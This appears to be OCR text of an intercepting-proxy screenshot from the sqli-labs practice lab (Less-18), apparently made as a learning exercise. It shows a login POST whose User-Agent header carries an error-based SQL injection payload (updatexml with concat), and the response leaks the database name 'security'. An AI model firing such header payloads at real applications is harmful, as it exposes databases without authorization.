 Request
Pretty Raw Hex
\n
1 POST /sql/Less-18/ HTTP/1.1
2 Host: 192.168.163.130
3 Content-Length: 38
4 Cache-Control: max-age=0
5 Origin: http://192.168.163.130
6 DNT: 1
7 Upgrade-Insecure-Requests: 1
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: 1' and updatexml(1,concat('~',(select
database())),3),2,3) #
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
1 Referer: http://192.168.163.130/sql/Less-18/
2 Accept-Encoding: gzip, deflate, br
3 Accept-Language: zh-CN,zh;q=0.9
4 Cookie: PHPSESSID=0enjotliu9u03b70kmtgs32ms1
5 Connection: keep-alive
6
7 uname=admin&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render
\n
Welcome Dhakkan
Your IP ADDRESS is: 192.168.163.1
Your User Agent is: 1' and updatexml(1,concat('~',(select database())),3),2,3) #
XPATH syntax error: '~security'
SUCCESSFULLY
LOGGED IN